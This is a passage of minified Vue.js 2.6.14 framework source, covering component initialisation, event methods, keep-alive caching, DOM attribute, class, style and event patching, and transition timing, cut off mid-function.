function(){var t=this._computedWatchers&&this._computedWatchers[e];if(t)return t.dirty&&t.evaluate(),be.target&&t.depend(),t.value}}function Yn(e){return function(){return e.call(this,this)}}function Xn(e,t,n,r){return c(n)&&(r=n,n=n.handler),"string"==typeof n&&(n=e[n]),e.$watch(t,n,r)}var Qn=0;function er(e){var t=e.options;if(e.super){var n=er(e.super);if(n!==e.superOptions){e.superOptions=n;var r=function(e){var t,n=e.options,r=e.sealedOptions;for(var o in n)n[o]!==r[o]&&(t||(t={}),t[o]=n[o]);return t}(e);r&&O(e.extendOptions,r),(t=e.options=Je(n,e.extendOptions)).name&&(t.components[t.name]=e)}}return t}function tr(e){this instanceof tr||le("Vue is a constructor and should be called with the `new` keyword"),this._init(e)}function nr(e){e.cid=0;var t=1;e.extend=function(e){e=e||{};var n=this,r=n.cid,o=e._Ctor||(e._Ctor={});if(o[r])return o[r];var i=e.name||n.options.name;i&&ze(i);var a=function(e){this._init(e)};return(a.prototype=Object.create(n.prototype)).constructor=a,a.cid=t++,a.options=Je(n.options,e),a.super=n,a.options.props&&function(e){var t=e.options.props;for(var n in t)Jn(e.prototype,"_props",n)}(a),a.options.computed&&function(e){var t=e.options.computed;for(var n in t)Zn(e.prototype,n,t[n])}(a),a.extend=n.extend,a.mixin=n.mixin,a.use=n.use,F.forEach(function(e){a[e]=n[e]}),i&&(a.options.components[i]=a),a.superOptions=n.options,a.extendOptions=e,a.sealedOptions=O({},a.options),o[r]=a,a}}function rr(e){return e&&(e.Ctor.options.name||e.tag)}function or(e,t){return Array.isArray(e)?e.indexOf(t)>-1:"string"==typeof e?e.split(",").indexOf(t)>-1:!!l(e)&&e.test(t)}function ir(e,t){var n=e.cache,r=e.keys,o=e._vnode;for(var i in n){var a=n[i];if(a){var s=a.name;s&&!t(s)&&ar(n,i,r,o)}}}function ar(e,t,n,r){var o=e[t];!o||r&&o.tag===r.tag||o.componentInstance.$destroy(),e[t]=null,y(n,t)}!function(t){t.prototype._init=function(t){var n,r,o=this;o._uid=Qn++,R.performance&&lt&&(n="vue-perf-start:"+o._uid,r="vue-perf-end:"+o._uid,lt(n)),o._isVue=!0,t&&t._isComponent?function(e,t){var n=e.$options=Object.create(e.constructor.options),r=t._parentVnode;n.parent=t.parent,n._parentVnode=r;var o=r.componentOptions;n.propsData=o.propsData,n._parentListeners=o.listeners,n._renderChildren=o.children,n._componentTag=o.tag,t.render&&(n.render=t.render,n.staticRenderFns=t.staticRenderFns)}(o,t):o.$options=Je(er(o.constructor),t||{},o),_t(o),o._self=o,function(e){var t=e.$options,n=t.parent;if(n&&!t.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(e)}e.$parent=n,e.$root=n?n.$root:e,e.$children=[],e.$refs={},e._watcher=null,e._inactive=null,e._directInactive=!1,e._isMounted=!1,e._isDestroyed=!1,e._isBeingDestroyed=!1}(o),function(e){e._events=Object.create(null),e._hasHookEvent=!1;var t=e.$options._parentListeners;t&&Cn(e,t)}(o),function(t){t._vnode=null,t._staticTrees=null;var n=t.$options,r=t.$vnode=n._parentVnode,o=r&&r.context;t.$slots=Rt(n._renderChildren,o),t.$scopedSlots=e,t._c=function(e,n,r,o){return mn(t,e,n,r,o,!1)},t.$createElement=function(e,n,r,o){return mn(t,e,n,r,o,!0)};var i=r&&r.data;De(t,"$attrs",i&&i.attrs||e,function(){!An&&le("$attrs is readonly.",t)},!0),De(t,"$listeners",n._parentListeners||e,function(){!An&&le("$listeners is readonly.",t)},!0)}(o),Mn(o,"beforeCreate"),function(e){var t=Pt(e.$options.inject,e);t&&(Ne(!1),Object.keys(t).forEach(function(n){De(e,n,t[n],function(){le('Avoid mutating an injected value directly since the changes will be overwritten whenever the provided component re-renders. injection being mutated: "'+n+'"',e)})}),Ne(!0))}(o),Kn(o),function(e){var t=e.$options.provide;t&&(e._provided="function"==typeof t?t.call(e):t)}(o),Mn(o,"created"),R.performance&&lt&&(o._name=pe(o,!1),lt(r),ut("vue "+o._name+" init",n,r)),o.$options.el&&o.$mount(o.$options.el)}}(tr),function(e){var t={get:function(){return this._data}},n={get:function(){return this._props}};t.set=function(){le("Avoid replacing instance root $data. Use nested data properties instead.",this)},n.set=function(){le("$props is readonly.",this)},Object.defineProperty(e.prototype,"$data",t),Object.defineProperty(e.prototype,"$props",n),e.prototype.$set=Le,e.prototype.$delete=Fe,e.prototype.$watch=function(e,t,n){if(c(t))return Xn(this,e,t,n);(n=n||{}).user=!0;var r=new zn(this,e,t,n);if(n.immediate){var o='callback for immediate watcher "'+r.expression+'"';we(),it(t,this,[r.value],this,o),$e()}return function(){r.teardown()}}}(tr),function(e){var t=/^hook:/;e.prototype.$on=function(e,n){var r=this;if(Array.isArray(e))for(var o=0,i=e.length;o<i;o++)r.$on(e[o],n);else(r._events[e]||(r._events[e]=[])).push(n),t.test(e)&&(r._hasHookEvent=!0);return r},e.prototype.$once=function(e,t){var n=this;function r(){n.$off(e,r),t.apply(n,arguments)}return r.fn=t,n.$on(e,r),n},e.prototype.$off=function(e,t){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(Array.isArray(e)){for(var r=0,o=e.length;r<o;r++)n.$off(e[r],t);return n}var i,a=n._events[e];if(!a)return n;if(!t)return n._events[e]=null,n;for(var s=a.length;s--;)if((i=a[s])===t||i.fn===t){a.splice(s,1);break}return n},e.prototype.$emit=function(e){var t=this,n=e.toLowerCase();n!==e&&t._events[n]&&ue('Event "'+n+'" is emitted in component '+pe(t)+' but the handler is registered for "'+e+'". Note that HTML attributes are case-insensitive and you cannot use v-on to listen to camelCase events when using in-DOM templates. You should probably use "'+k(e)+'" instead of "'+e+'".');var r=t._events[e];if(r){r=r.length>1?S(r):r;for(var o=S(arguments,1),i='event handler for "'+e+'"',a=0,s=r.length;a<s;a++)it(r[a],t,o,t,i)}return t}}(tr),function(e){e.prototype._update=function(e,t){var n=this,r=n.$el,o=n._vnode,i=Sn(n);n._vnode=e,n.$el=o?n.__patch__(o,e):n.__patch__(n.$el,e,t,!1),i(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},e.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},e.prototype.$destroy=function(){var e=this;if(!e._isBeingDestroyed){Mn(e,"beforeDestroy"),e._isBeingDestroyed=!0;var t=e.$parent;!t||t._isBeingDestroyed||e.$options.abstract||y(t.$children,e),e._watcher&&e._watcher.teardown();for(var n=e._watchers.length;n--;)e._watchers[n].teardown();e._data.__ob__&&e._data.__ob__.vmCount--,e._isDestroyed=!0,e.__patch__(e._vnode,null),Mn(e,"destroyed"),e.$off(),e.$el&&(e.$el.__vue__=null),e.$vnode&&(e.$vnode.parent=null)}}}(tr),function(e){an(e.prototype),e.prototype.$nextTick=function(e){return bt(e,this)},e.prototype._render=function(){var e,t=this,n=t.$options,r=n.render,o=n._parentVnode;o&&(t.$scopedSlots=Vt(o.data.scopedSlots,t.$slots,t.$scopedSlots)),t.$vnode=o;try{gn=t,e=r.call(t._renderProxy,t.$createElement)}catch(n){if(ot(n,t,"render"),t.$options.renderError)try{e=t.$options.renderError.call(t._renderProxy,t.$createElement,n)}catch(n){ot(n,t,"renderError"),e=t._vnode}else e=t._vnode}finally{gn=null}return Array.isArray(e)&&1===e.length&&(e=e[0]),e instanceof xe||(Array.isArray(e)&&le("Multiple root nodes returned from render function. Render function should return a single root node.",t),e=ke()),e.parent=o,e}}(tr);var sr=[String,RegExp,Array],cr={KeepAlive:{name:"keep-alive",abstract:!0,props:{include:sr,exclude:sr,max:[String,Number]},methods:{cacheVNode:function(){var e=this.cache,t=this.keys,n=this.vnodeToCache,r=this.keyToCache;if(n){var o=n.tag,i=n.componentInstance,a=n.componentOptions;e[r]={name:rr(a),tag:o,componentInstance:i},t.push(r),this.max&&t.length>parseInt(this.max)&&ar(e,t[0],t,this._vnode),this.vnodeToCache=null}}},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var e in this.cache)ar(this.cache,e,this.keys)},mounted:function(){var e=this;this.cacheVNode(),this.$watch("include",function(t){ir(e,function(e){return or(t,e)})}),this.$watch("exclude",function(t){ir(e,function(e){return!or(t,e)})})},updated:function(){this.cacheVNode()},render:function(){var e=this.$slots.default,t=_n(e),n=t&&t.componentOptions;if(n){var r=rr(n),o=this.include,i=this.exclude;if(o&&(!r||!or(o,r))||i&&r&&or(i,r))return t;var a=this.cache,s=this.keys,c=null==t.key?n.Ctor.cid+(n.tag?"::"+n.tag:""):t.key;a[c]?(t.componentInstance=a[c].componentInstance,y(s,c),s.push(c)):(this.vnodeToCache=t,this.keyToCache=c),t.data.keepAlive=!0}return t||e&&e[0]}}};!function(e){var t={get:function(){return R},set:function(){le("Do not replace the Vue.config object, set individual fields instead.")}};Object.defineProperty(e,"config",t),e.util={warn:le,extend:O,mergeOptions:Je,defineReactive:De},e.set=Le,e.delete=Fe,e.nextTick=bt,e.observable=function(e){return Ie(e),e},e.options=Object.create(null),F.forEach(function(t){e.options[t+"s"]=Object.create(null)}),e.options._base=e,O(e.options.components,cr),function(e){e.use=function(e){var t=this._installedPlugins||(this._installedPlugins=[]);if(t.indexOf(e)>-1)return this;var n=S(arguments,1);return n.unshift(this),"function"==typeof e.install?e.install.apply(e,n):"function"==typeof e&&e.apply(null,n),t.push(e),this}}(e),function(e){e.mixin=function(e){return this.options=Je(this.options,e),this}}(e),nr(e),function(e){F.forEach(function(t){e[t]=function(e,n){return n?("component"===t&&ze(e),"component"===t&&c(n)&&(n.name=n.name||e,n=this.options._base.extend(n)),"directive"===t&&"function"==typeof n&&(n={bind:n,update:n}),this.options[t+"s"][e]=n,n):this.options[t+"s"][e]}})}(e)}(tr),Object.defineProperty(tr.prototype,"$isServer",{get:oe}),Object.defineProperty(tr.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(tr,"FunctionalRenderContext",{value:sn}),tr.version="2.6.14";var lr=v("style,class"),ur=v("input,textarea,option,select,progress"),fr=function(e,t,n){return"value"===n&&ur(e)&&"button"!==t||"selected"===n&&"option"===e||"checked"===n&&"input"===e||"muted"===n&&"video"===e},pr=v("contenteditable,draggable,spellcheck"),dr=v("events,caret,typing,plaintext-only"),vr=function(e,t){return br(t)||"false"===t?"false":"contenteditable"===e&&dr(t)?t:"true"},hr=v("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,truespeed,typemustmatch,visible"),mr="http://www.w3.org/1999/xlink",yr=function(e){return":"===e.charAt(5)&&"xlink"===e.slice(0,5)},gr=function(e){return yr(e)?e.slice(6,e.length):""},br=function(e){return null==e||!1===e};function _r(e){for(var t=e.data,r=e,o=e;n(o.componentInstance);)(o=o.componentInstance._vnode)&&o.data&&(t=wr(o.data,t));for(;n(r=r.parent);)r&&r.data&&(t=wr(t,r.data));return function(e,t){if(n(e)||n(t))return $r(e,xr(t));return""}(t.staticClass,t.class)}function wr(e,t){return{staticClass:$r(e.staticClass,t.staticClass),class:n(e.class)?[e.class,t.class]:t.class}}function $r(e,t){return e?t?e+" "+t:e:t||""}function xr(e){return Array.isArray(e)?function(e){for(var t,r="",o=0,i=e.length;o<i;o++)n(t=xr(e[o]))&&""!==t&&(r&&(r+=" "),r+=t);return r}(e):i(e)?function(e){var t="";for(var n in e)e[n]&&(t&&(t+=" "),t+=n);return t}(e):"string"==typeof e?e:""}var Cr={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},kr=v("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),Ar=v("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignobject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),Sr=function(e){return kr(e)||Ar(e)};function Or(e){return Ar(e)?"svg":"math"===e?"math":void 0}var Tr=Object.create(null);var Mr=v("text,number,password,search,email,tel,url");function jr(e){if("string"==typeof e){var t=document.querySelector(e);return t||(le("Cannot find element: "+e),document.createElement("div"))}return e}var Nr=Object.freeze({createElement:function(e,t){var n=document.createElement(e);return"select"!==e?n:(t.data&&t.data.attrs&&void 0!==t.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n)},createElementNS:function(e,t){return document.createElementNS(Cr[e],t)},createTextNode:function(e){return document.createTextNode(e)},createComment:function(e){return document.createComment(e)},insertBefore:function(e,t,n){e.insertBefore(t,n)},removeChild:function(e,t){e.removeChild(t)},appendChild:function(e,t){e.appendChild(t)},parentNode:function(e){return e.parentNode},nextSibling:function(e){return e.nextSibling},tagName:function(e){return e.tagName},setTextContent:function(e,t){e.textContent=t},setStyleScope:function(e,t){e.setAttribute(t,"")}}),Er={create:function(e,t){Ir(t)},update:function(e,t){e.data.ref!==t.data.ref&&(Ir(e,!0),Ir(t))},destroy:function(e){Ir(e,!0)}};function Ir(e,t){var r=e.data.ref;if(n(r)){var o=e.context,i=e.componentInstance||e.elm,a=o.$refs;t?Array.isArray(a[r])?y(a[r],i):a[r]===i&&(a[r]=void 0):e.data.refInFor?Array.isArray(a[r])?a[r].indexOf(i)<0&&a[r].push(i):a[r]=[i]:a[r]=i}}var Dr=new xe("",{},[]),Lr=["create","activate","update","remove","destroy"];function Fr(e,o){return e.key===o.key&&e.asyncFactory===o.asyncFactory&&(e.tag===o.tag&&e.isComment===o.isComment&&n(e.data)===n(o.data)&&function(e,t){if("input"!==e.tag)return!0;var r,o=n(r=e.data)&&n(r=r.attrs)&&r.type,i=n(r=t.data)&&n(r=r.attrs)&&r.type;return o===i||Mr(o)&&Mr(i)}(e,o)||r(e.isAsyncPlaceholder)&&t(o.asyncFactory.error))}function Pr(e,t,r){var o,i,a={};for(o=t;o<=r;++o)n(i=e[o].key)&&(a[i]=o);return a}var Rr={create:Ur,update:Ur,destroy:function(e){Ur(e,Dr)}};function Ur(e,t){(e.data.directives||t.data.directives)&&function(e,t){var n,r,o,i=e===Dr,a=t===Dr,s=Vr(e.data.directives,e.context),c=Vr(t.data.directives,t.context),l=[],u=[];for(n in c)r=s[n],o=c[n],r?(o.oldValue=r.value,o.oldArg=r.arg,zr(o,"update",t,e),o.def&&o.def.componentUpdated&&u.push(o)):(zr(o,"bind",t,e),o.def&&o.def.inserted&&l.push(o));if(l.length){var f=function(){for(var n=0;n<l.length;n++)zr(l[n],"inserted",t,e)};i?It(t,"insert",f):f()}u.length&&It(t,"postpatch",function(){for(var n=0;n<u.length;n++)zr(u[n],"componentUpdated",t,e)});if(!i)for(n in s)c[n]||zr(s[n],"unbind",e,e,a)}(e,t)}var Hr=Object.create(null);function Vr(e,t){var n,r,o=Object.create(null);if(!e)return o;for(n=0;n<e.length;n++)(r=e[n]).modifiers||(r.modifiers=Hr),o[Br(r)]=r,r.def=Ke(t.$options,"directives",r.name,!0);return o}function Br(e){return e.rawName||e.name+"."+Object.keys(e.modifiers||{}).join(".")}function zr(e,t,n,r,o){var i=e.def&&e.def[t];if(i)try{i(n.elm,e,n,r,o)}catch(r){ot(r,n.context,"directive "+e.name+" "+t+" hook")}}var qr=[Er,Rr];function Jr(e,r){var o=r.componentOptions;if(!(n(o)&&!1===o.Ctor.options.inheritAttrs||t(e.data.attrs)&&t(r.data.attrs))){var i,a,s=r.elm,c=e.data.attrs||{},l=r.data.attrs||{};for(i in n(l.__ob__)&&(l=r.data.attrs=O({},l)),l)a=l[i],c[i]!==a&&Kr(s,i,a,r.data.pre);for(i in(G||X)&&l.value!==c.value&&Kr(s,"value",l.value),c)t(l[i])&&(yr(i)?s.removeAttributeNS(mr,gr(i)):pr(i)||s.removeAttribute(i))}}function Kr(e,t,n,r){r||e.tagName.indexOf("-")>-1?Wr(e,t,n):hr(t)?br(n)?e.removeAttribute(t):(n="allowfullscreen"===t&&"EMBED"===e.tagName?"true":t,e.setAttribute(t,n)):pr(t)?e.setAttribute(t,vr(t,n)):yr(t)?br(n)?e.removeAttributeNS(mr,gr(t)):e.setAttributeNS(mr,t,n):Wr(e,t,n)}function Wr(e,t,n){if(br(n))e.removeAttribute(t);else{if(G&&!Y&&"TEXTAREA"===e.tagName&&"placeholder"===t&&""!==n&&!e.__ieph){var r=function(t){t.stopImmediatePropagation(),e.removeEventListener("input",r)};e.addEventListener("input",r),e.__ieph=!0}e.setAttribute(t,n)}}var Zr={create:Jr,update:Jr};function Gr(e,r){var o=r.elm,i=r.data,a=e.data;if(!(t(i.staticClass)&&t(i.class)&&(t(a)||t(a.staticClass)&&t(a.class)))){var s=_r(r),c=o._transitionClasses;n(c)&&(s=$r(s,xr(c))),s!==o._prevClass&&(o.setAttribute("class",s),o._prevClass=s)}}var Yr,Xr,Qr,eo,to,no,ro,oo={create:Gr,update:Gr},io=/[\w).+\-_$\]]/;function ao(e){var t,n,r,o,i,a=!1,s=!1,c=!1,l=!1,u=0,f=0,p=0,d=0;for(r=0;r<e.length;r++)if(n=t,t=e.charCodeAt(r),a)39===t&&92!==n&&(a=!1);else if(s)34===t&&92!==n&&(s=!1);else if(c)96===t&&92!==n&&(c=!1);else if(l)47===t&&92!==n&&(l=!1);else if(124!==t||124===e.charCodeAt(r+1)||124===e.charCodeAt(r-1)||u||f||p){switch(t){case 34:s=!0;break;case 39:a=!0;break;case 96:c=!0;break;case 40:p++;break;case 41:p--;break;case 91:f++;break;case 93:f--;break;case 123:u++;break;case 125:u--}if(47===t){for(var v=r-1,h=void 0;v>=0&&" "===(h=e.charAt(v));v--);h&&io.test(h)||(l=!0)}}else void 0===o?(d=r+1,o=e.slice(0,r).trim()):m();function m(){(i||(i=[])).push(e.slice(d,r).trim()),d=r+1}if(void 0===o?o=e.slice(0,r).trim():0!==d&&m(),i)for(r=0;r<i.length;r++)o=so(o,i[r]);return o}function so(e,t){var n=t.indexOf("(");if(n<0)return'_f("'+t+'")('+e+")";var r=t.slice(0,n),o=t.slice(n+1);return'_f("'+r+'")('+e+(")"!==o?","+o:o)}function co(e,t){console.error("[Vue compiler]: "+e)}function lo(e,t){return e?e.map(function(e){return e[t]}).filter(function(e){return e}):[]}function uo(e,t,n,r,o){(e.props||(e.props=[])).push(wo({name:t,value:n,dynamic:o},r)),e.plain=!1}function fo(e,t,n,r,o){(o?e.dynamicAttrs||(e.dynamicAttrs=[]):e.attrs||(e.attrs=[])).push(wo({name:t,value:n,dynamic:o},r)),e.plain=!1}function po(e,t,n,r){e.attrsMap[t]=n,e.attrsList.push(wo({name:t,value:n},r))}function vo(e,t,n,r,o,i,a,s){(e.directives||(e.directives=[])).push(wo({name:t,rawName:n,value:r,arg:o,isDynamicArg:i,modifiers:a},s)),e.plain=!1}function ho(e,t,n){return n?"_p("+t+',"'+e+'")':e+t}function mo(t,n,r,o,i,a,s,c){var l;o=o||e,a&&o.prevent&&o.passive&&a("passive and prevent can't be used together. Passive handler can't prevent default event.",s),o.right?c?n="("+n+")==='click'?'contextmenu':("+n+")":"click"===n&&(n="contextmenu",delete o.right):o.middle&&(c?n="("+n+")==='click'?'mouseup':("+n+")":"click"===n&&(n="mouseup")),o.capture&&(delete o.capture,n=ho("!",n,c)),o.once&&(delete o.once,n=ho("~",n,c)),o.passive&&(delete o.passive,n=ho("&",n,c)),o.native?(delete o.native,l=t.nativeEvents||(t.nativeEvents={})):l=t.events||(t.events={});var u=wo({value:r.trim(),dynamic:c},s);o!==e&&(u.modifiers=o);var f=l[n];Array.isArray(f)?i?f.unshift(u):f.push(u):l[n]=f?i?[u,f]:[f,u]:u,t.plain=!1}function yo(e,t){return e.rawAttrsMap[":"+t]||e.rawAttrsMap["v-bind:"+t]||e.rawAttrsMap[t]}function go(e,t,n){var r=bo(e,":"+t)||bo(e,"v-bind:"+t);if(null!=r)return ao(r);if(!1!==n){var o=bo(e,t);if(null!=o)return JSON.stringify(o)}}function bo(e,t,n){var r;if(null!=(r=e.attrsMap[t]))for(var o=e.attrsList,i=0,a=o.length;i<a;i++)if(o[i].name===t){o.splice(i,1);break}return n&&delete e.attrsMap[t],r}function _o(e,t){for(var n=e.attrsList,r=0,o=n.length;r<o;r++){var i=n[r];if(t.test(i.name))return n.splice(r,1),i}}function wo(e,t){return t&&(null!=t.start&&(e.start=t.start),null!=t.end&&(e.end=t.end)),e}function $o(e,t,n){var r=n||{},o=r.number,i="$$v";r.trim&&(i="(typeof $$v === 'string'? $$v.trim(): $$v)"),o&&(i="_n("+i+")");var a=xo(t,i);e.model={value:"("+t+")",expression:JSON.stringify(t),callback:"function ($$v) {"+a+"}"}}function xo(e,t){var n=function(e){if(e=e.trim(),Yr=e.length,e.indexOf("[")<0||e.lastIndexOf("]")<Yr-1)return(eo=e.lastIndexOf("."))>-1?{exp:e.slice(0,eo),key:'"'+e.slice(eo+1)+'"'}:{exp:e,key:null};Xr=e,eo=to=no=0;for(;!ko();)Ao(Qr=Co())?Oo(Qr):91===Qr&&So(Qr);return{exp:e.slice(0,to),key:e.slice(to+1,no)}}(e);return null===n.key?e+"="+t:"$set("+n.exp+", "+n.key+", "+t+")"}function Co(){return Xr.charCodeAt(++eo)}function ko(){return eo>=Yr}function Ao(e){return 34===e||39===e}function So(e){var t=1;for(to=eo;!ko();)if(Ao(e=Co()))Oo(e);else if(91===e&&t++,93===e&&t--,0===t){no=eo;break}}function Oo(e){for(var t=e;!ko()&&(e=Co())!==t;);}var To,Mo="__r",jo="__c";function No(e,t,n){var r=To;return function o(){null!==t.apply(null,arguments)&&Do(e,o,n,r)}}var Eo=ft&&!(ee&&Number(ee[1])<=53);function Io(e,t,n,r){if(Eo){var o=Rn,i=t;t=i._wrapper=function(e){if(e.target===e.currentTarget||e.timeStamp>=o||e.timeStamp<=0||e.target.ownerDocument!==document)return i.apply(this,arguments)}}To.addEventListener(e,t,ne?{capture:n,passive:r}:n)}function Do(e,t,n,r){(r||To).removeEventListener(e,t._wrapper||t,n)}function Lo(e,r){if(!t(e.data.on)||!t(r.data.on)){var o=r.data.on||{},i=e.data.on||{};To=r.elm,function(e){if(n(e[Mo])){var t=G?"change":"input";e[t]=[].concat(e[Mo],e[t]||[]),delete e[Mo]}n(e[jo])&&(e.change=[].concat(e[jo],e.change||[]),delete e[jo])}(o),Et(o,i,Io,Do,No,r.context),To=void 0}}var Fo,Po={create:Lo,update:Lo};function Ro(e,r){if(!t(e.data.domProps)||!t(r.data.domProps)){var o,i,a=r.elm,s=e.data.domProps||{},c=r.data.domProps||{};for(o in n(c.__ob__)&&(c=r.data.domProps=O({},c)),s)o in c||(a[o]="");for(o in c){if(i=c[o],"textContent"===o||"innerHTML"===o){if(r.children&&(r.children.length=0),i===s[o])continue;1===a.childNodes.length&&a.removeChild(a.childNodes[0])}if("value"===o&&"PROGRESS"!==a.tagName){a._value=i;var l=t(i)?"":String(i);Uo(a,l)&&(a.value=l)}else if("innerHTML"===o&&Ar(a.tagName)&&t(a.innerHTML)){(Fo=Fo||document.createElement("div")).innerHTML="<svg>"+i+"</svg>";for(var u=Fo.firstChild;a.firstChild;)a.removeChild(a.firstChild);for(;u.firstChild;)a.appendChild(u.firstChild)}else if(i!==s[o])try{a[o]=i}catch(e){}}}}function Uo(e,t){return!e.composing&&("OPTION"===e.tagName||function(e,t){var n=!0;try{n=document.activeElement!==e}catch(e){}return n&&e.value!==t}(e,t)||function(e,t){var r=e.value,o=e._vModifiers;if(n(o)){if(o.number)return d(r)!==d(t);if(o.trim)return r.trim()!==t.trim()}return r!==t}(e,t))}var Ho={create:Ro,update:Ro},Vo=_(function(e){var t={},n=/:(.+)/;return e.split(/;(?![^(]*\))/g).forEach(function(e){if(e){var r=e.split(n);r.length>1&&(t[r[0].trim()]=r[1].trim())}}),t});function Bo(e){var t=zo(e.style);return e.staticStyle?O(e.staticStyle,t):t}function zo(e){return Array.isArray(e)?T(e):"string"==typeof e?Vo(e):e}var qo,Jo=/^--/,Ko=/\s*!important$/,Wo=function(e,t,n){if(Jo.test(t))e.style.setProperty(t,n);else if(Ko.test(n))e.style.setProperty(k(t),n.replace(Ko,""),"important");else{var r=Go(t);if(Array.isArray(n))for(var o=0,i=n.length;o<i;o++)e.style[r]=n[o];else e.style[r]=n}},Zo=["Webkit","Moz","ms"],Go=_(function(e){if(qo=qo||document.createElement("div").style,"filter"!==(e=$(e))&&e in qo)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<Zo.length;n++){var r=Zo[n]+t;if(r in qo)return r}});function Yo(e,r){var o=r.data,i=e.data;if(!(t(o.staticStyle)&&t(o.style)&&t(i.staticStyle)&&t(i.style))){var a,s,c=r.elm,l=i.staticStyle,u=i.normalizedStyle||i.style||{},f=l||u,p=zo(r.data.style)||{};r.data.normalizedStyle=n(p.__ob__)?O({},p):p;var d=function(e,t){var n,r={};if(t)for(var o=e;o.componentInstance;)(o=o.componentInstance._vnode)&&o.data&&(n=Bo(o.data))&&O(r,n);(n=Bo(e.data))&&O(r,n);for(var i=e;i=i.parent;)i.data&&(n=Bo(i.data))&&O(r,n);return r}(r,!0);for(s in f)t(d[s])&&Wo(c,s,"");for(s in d)(a=d[s])!==f[s]&&Wo(c,s,null==a?"":a)}}var Xo={create:Yo,update:Yo},Qo=/\s+/;function ei(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(Qo).forEach(function(t){return e.classList.add(t)}):e.classList.add(t);else{var n=" "+(e.getAttribute("class")||"")+" ";n.indexOf(" "+t+" ")<0&&e.setAttribute("class",(n+t).trim())}}function ti(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(Qo).forEach(function(t){return e.classList.remove(t)}):e.classList.remove(t),e.classList.length||e.removeAttribute("class");else{for(var n=" "+(e.getAttribute("class")||"")+" ",r=" "+t+" ";n.indexOf(r)>=0;)n=n.replace(r," ");(n=n.trim())?e.setAttribute("class",n):e.removeAttribute("class")}}function ni(e){if(e){if("object"==typeof e){var t={};return!1!==e.css&&O(t,ri(e.name||"v")),O(t,e),t}return"string"==typeof e?ri(e):void 0}}var ri=_(function(e){return{enterClass:e+"-enter",enterToClass:e+"-enter-to",enterActiveClass:e+"-enter-active",leaveClass:e+"-leave",leaveToClass:e+"-leave-to",leaveActiveClass:e+"-leave-active"}}),oi=J&&!Y,ii="transition",ai="animation",si="transition",ci="transitionend",li="animation",ui="animationend";oi&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(si="WebkitTransition",ci="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(li="WebkitAnimation",ui="webkitAnimationEnd"));var fi=J?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(e){return e()};function pi(e){fi(function(){fi(e)})}function di(e,t){var n=e._transitionClasses||(e._transitionClasses=[]);n.indexOf(t)<0&&(n.push(t),ei(e,t))}function vi(e,t){e._transitionClasses&&y(e._transitionClasses,t),ti(e,t)}function hi(e,t,n){var r=yi(e,t),o=r.type,i=r.timeout,a=r.propCount;if(!o)return n();var s=o===ii?ci:ui,c=0,l=function(){e.removeEventListener(s,u),n()},u=function(t){t.target===e&&++c>=a&&l()};setTimeout(function(){c<a&&l()},i+1),e.addEventListener(s,u)}var mi=/\b(transform|all)(,|$)/;function yi(e,t){var n,r=window.getComputedStyle(e),o=(r[si+"Delay"]||"").split(", "),i=(r[si+"Duration"]||"").split(", "),a=gi(o,i),s=(r[li+"Delay"]||"").split(", "),c=(r[li+"Duration"]||"").split(", "),l=gi(s,c),u=0,f=0;return t===ii?a>0&&(n=ii,u=a,f=i.length):t===ai?l>0&&(n=ai,u=l,f=c.length):f=(n=(u=Math.max(a,l))>0?a>l?ii:ai:null)?n===ii?i.length:c.length:0,{type:n,timeout:u,propCount:f,hasTransform:n===ii&&mi.test(r[si+"Property"])}}function gi(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max.apply(null,t.map(function(t,n){return bi(t)+bi(e[n])}))}function bi(e){return 1e3*Number(e.slice(0,-1).replace(",","."))}function _i(e,r){var o=e.elm;n(o._leaveCb)&&(o._leaveCb.cancelled=!0,o._leaveCb());var a=ni(e.data.transition);if(!t(a)&&!n(o._enterCb)&&1===o.nodeType){for(var s=a.css,c=a.type,l=a.enterClass,u=a.enterToClass,f=a.enterActiveClass,p=a.appearClass,v=a.appearToClass,h=a.appearActiveClass,m=a.beforeEnter,y=a.enter,g=a.afterEnter,b=a.enterCancelled,_=a.beforeAppear,w=a.appear,$=a.afterAppear,x=a.appearCancelled,C=a.duration,k=kn,A=kn.$vnode;A&&A.parent;)k=A.context,A=A.parent;var S=!k._isMounted||!e.isRootInsert;if(!S||w||""===w){var O=S&&p?p:l,T=S&&h?h:f,M=S&&v?v:u,j=S&&_||m,N=S&&"function"==typeof w?w:y,E=S&&$||g,I=S&&x||b,L=d(i(C)?C.enter:C);null!=L&&$i(L,"enter",e);var 